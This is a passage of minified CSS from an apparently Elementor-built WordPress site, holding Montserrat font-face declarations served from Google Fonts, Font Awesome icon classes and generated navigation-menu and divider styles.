format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-3x{font-size:3em}.fa-spin{-webkit-animation:2s linear infinite fa-spin;animation:2s linear infinite fa-spin}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-bars:before{content:"\f0c9"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-compass:before{content:"\f14e"}.fa-envelope:before{content:"\f0e0"}.fa-globe:before{content:"\f0ac"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-map-marker:before{content:"\f041"}.fa-phone:before{content:"\f095"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-search-location:before{content:"\f689"}.fa-spinner:before{content:"\f110"}.fa-star:before{content:"\f005"}.fa-times:before{content:"\f00d"}.fa-warehouse:before{content:"\f494"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-container button.slick-next:before,.elementor-widget-container button.slick-prev:before{display:none}#side-panel .side-panel_sidebar{padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px}.theiaStickySidebar:after{content:"";display:table;clear:both}.cls-1{fill:#00f6ef}.cls-2{fill:#fff}.cls-3{fill:#ff004f}.st0{fill:url(#SVGID_1_)}.st1{fill:#FFFFFF}.elementor-132081 .elementor-element.elementor-element-175808d3{padding:30px}.elementor-132081 .elementor-element.elementor-element-694b523a>.elementor-widget-container{margin:0}.elementor-132081 .elementor-element.elementor-element-694b523a .elementor-heading-title{font-size:18px;font-weight:700;color:var(--e-global-color-be7a912)}.elementor-132081 .elementor-element.elementor-element-349b9b4c{--divider-border-style:solid;--divider-color:var(--e-global-color-be7a912);--divider-border-width:2px}.elementor-132081 .elementor-element.elementor-element-349b9b4c>.elementor-widget-container{margin:0;padding:0}.elementor-132081 .elementor-element.elementor-element-349b9b4c .elementor-divider-separator{width:7%}.elementor-132081 .elementor-element.elementor-element-349b9b4c .elementor-divider{padding-block-start:2px;padding-block-end:2px}.elementor-132081 .elementor-element.elementor-element-12880499>.elementor-widget-container{margin:0;padding:0}.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--main .elementor-item:focus,.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-menu-toggle,.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--dropdown a{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-132081 .elementor-element.elementor-element-1a47929d .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-132081 .elementor-element.elementor-element-1a47929d .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-132081 .elementor-element.elementor-element-1a47929d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}@media(min-width:768px){.elementor-132081 .elementor-element.elementor-element-e4f93d4{width:40%}.elementor-132081 .elementor-element.elementor-element-4dcd5054{width:60%}}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{background:#fff;display:none;height:20px;overflow:hidden;position:absolute;visibility:hidden}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{border:8px dashed transparent;border-bottom:8px solid #33373d;height:0;inset-block-start:-2px;inset-inline-start:50%;margin-inline-start:-8px;overflow:hidden;position:absolute;width:0}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{border-color:#33373d transparent transparent;border-style:solid dashed dashed;top:6px}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(calc(-90deg * var(--direction-multiplier,1)))}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{inset-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-right .elementor-nav-menu{justify-content:flex-end;margin-left:auto}.elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-left .elementor-nav-menu{justify-content:flex-start;margin-right:auto}.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-end .elementor-nav-menu{justify-content:flex-end;margin-inline-start:auto}.elementor-nav-menu__align-end .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)):not([class*=elementor-hidden-]){display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:transparent}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu a.disabled{color:#88909b;cursor:not-allowed}.elementor-nav-menu .e-plus-icon:before{content:"+"}.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu .sub-arrow .fa.fa-chevron-down,.elementor-nav-menu .sub-arrow .fas.fa-chevron-down{font-size:.7em}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}.elementor-nav-menu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down{height:.7em;width:.7em}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{animation:.3s backwards hide-scroll;max-height:var(--menu-height);transform:scaleY(1)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--main{display:none}.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--main{display:none}}@media (min-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}.elementor-nav-menu--dropdown-tablet_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@keyframes hide-scroll{0%,to{overflow:hidden}}.elementor-96668 .elementor-element.elementor-element-2661563{padding:30px 30px 0}.elementor-96668 .elementor-element.elementor-element-d4b8c01>.elementor-widget-container{margin:0;padding:0}.elementor-96668 .elementor-element.elementor-element-d4b8c01 .elementor-heading-title{font-size:18px;font-weight:700;color:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-ac7df9c{--divider-border-style:solid;--divider-color:var(--e-global-color-be7a912);--divider-border-width:2px}.elementor-96668 .elementor-element.elementor-element-ac7df9c .elementor-divider-separator{width:7%;margin:0 auto;margin-left:0}.elementor-96668 .elementor-element.elementor-element-ac7df9c .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-96668 .elementor-element.elementor-element-5916277{padding:20px 30px 30px}.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu--main .elementor-item.highlighted,.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu--main .elementor-item:focus,.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu--main .elementor-item:focus,.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu--main .elementor-item.highlighted,.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu--main .elementor-item:focus,.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu--main .elementor-item:focus,.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu--main .elementor-item:focus,.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu--main .elementor-item:focus,.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu--main 